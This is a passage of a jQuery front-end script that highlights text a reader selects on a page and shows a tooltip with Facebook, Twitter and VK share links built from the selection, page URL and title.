            selection = document.getSelection();
        }
        else {
            return;
        }

        $('span.selected').contents().unwrap();

        var text = selection.toString();

        if (text.length >= 1 && text.length <= 800) {
            var newNode = document.createElement('span');
            var attribute = document.createAttribute('class');

            attribute.value = 'selected';

            newNode.setAttributeNode(attribute);

            try {
                document.getSelection().getRangeAt(0).surroundContents(newNode);

                var target = document.getElementsByClassName('selected')[0];

                var rng, sel;

                if (document.createRange) {
                    rng = document.createRange();
                    rng.selectNode(target);
                    sel = window.getSelection();
                    sel.removeAllRanges();
                    sel.addRange(rng);
                } else {
                    rng = document.body.createTextRange();
                    rng.moveToElementText( target );
                    rng.select();
                }
            }
            catch (e) {
                $('.node').attr('contentEditable', 'true');

                document.execCommand('fontName', false, 'Trebuchet MS');

                $('font[face]').replaceWith(function(index, oldHTML){
                    return $('<span class="selected">').html(oldHTML);
                });

                $('.node').removeAttr('contentEditable');
            }

            var selected = $('span.selected');

            selected.css('font-style', 'italic');
            selected.css('font-weight', 'bold');

            var url = document.location;
            var title = document.title;

            var app_id = '1011453135543029';

            var content = '<a class="fb" target="_blank" href="https://www.facebook.com/dialog/feed?app_id=' + app_id + '&link=' + url + '&redirect_uri=' + url + '&name=' + title + '&caption=' + text + '"></a>';
            content += '<a class="tw" target="_blank" href="http://twitter.com/intent/tweet?text=' + text + ' - ' + url + '"></a>';
            content += '<a class="vk" target="_blank" href="https://vk.com/share.php?url=' + url + '&title=' + text + '"></a>';

            var i = 0;

            $.each($('span.selected'), function() {
                if (i == 0) {
                    $(this).tooltipster({
                        content: $(content),
                        contentAsHTML: true,
                        autoClose: false,
                        theme: 'tooltipster-light'
                    });
                }

                i++;
            });

            selected.tooltipster('show');
        }
    });
})(jQuery);